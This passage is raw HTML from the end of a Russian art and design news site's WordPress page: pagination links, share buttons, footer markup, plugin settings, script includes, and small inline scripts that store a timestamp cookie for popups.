data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/372" class="nav-next" data-page-num="372"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769082711 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769082711 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769082711 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>